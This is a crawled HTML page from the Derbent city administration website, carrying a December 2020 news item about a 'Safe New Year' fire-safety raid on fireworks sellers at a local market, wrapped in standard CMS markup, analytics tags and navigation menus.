

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/230843/
body_size: 15576
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769089758','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'416977e74ec923df56911b1b6d8e7ca3'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>МКУ &quot;Управление по делам ГО и ЧС&quot;</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/e0e/e0e2da56e42ba03f89420b0a035d1e99.jpg"
                 width="1080"
                 height="810"
                 alt="Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)"
                 title="Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                22 декабря 2020            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                <li><a href="#a1">5 фото</a</li>
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>Профилактические мероприятия «Безопасный Новый год»<br />
<br />
на рынке «Дербент сервис» &#40;Северный&#41;<br />
<br />
22 декабря 2020 года согласно Плана месячника «Безопасный Новый год» МКУ «Управление по делам ГО и ЧС» г. Дербент совместно с ОНД и ПР № 7 ГУ МЧС России по РД, ОМВД России по г. Дербент и управлением экономики и инвестиций администрации проведено профилактическое рейдовое мероприятие по ул. Автовокзальная г. Дербент, в местах реализации пиротехнических изделий.<br />
<br />
В ходе мероприятия владельцы торговых точек, реализующих пиротехнические изделия предупреждены о недопустимости реализации несертифицированной пиротехнической продукции совершеннолетним лицам. Также, с обслуживающим персоналом рынка проведен инструктаж по мерам и правилам пожарной безопасности.<br />
<br />
Планируется проведение данных мероприятий во всех торговых объектах, реализующих пиротехнические изделия.</p>
                    </div>
                <div class="main-news-photo-block" id="a1">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>5</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/185/1857d67901e18e53110b9a9680a37105.jpg" rel="gallery"><img src="/upload/iblock/185/1857d67901e18e53110b9a9680a37105.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/5d9/5d92e82353ef6631887c8428c1e3698f.jpg" rel="gallery"><img src="/upload/iblock/5d9/5d92e82353ef6631887c8428c1e3698f.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/196/1960ec6570a123bc8dc93852300e9731.jpg" rel="gallery"><img src="/upload/iblock/196/1960ec6570a123bc8dc93852300e9731.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/d92/d9245ef90fec626a1d17fc9a2b4adeb5.jpg" rel="gallery"><img src="/upload/iblock/d92/d9245ef90fec626a1d17fc9a2b4adeb5.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/ca1/ca1251fa67165dbfa3c7e5a738e40a3d.jpg" rel="gallery"><img src="/upload/iblock/ca1/ca1251fa67165dbfa3c7e5a738e40a3d.jpg" alt=""></a></li>
                            </ul>
        </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/&t=Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)" onclick="return fbs_click('https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/', 'Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/+Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)" onclick="return twitter_click_1('https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/', 'Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/" onclick="return vk_click('https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/&subject=Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)" onclick="return lj_click('https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/', 'Профилактические мероприятия «Безопасный Новый год»  на рынке «Дербент сервис» (Северный)');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/" onclick="return mailru_click('https://www.dgu.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/230843/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
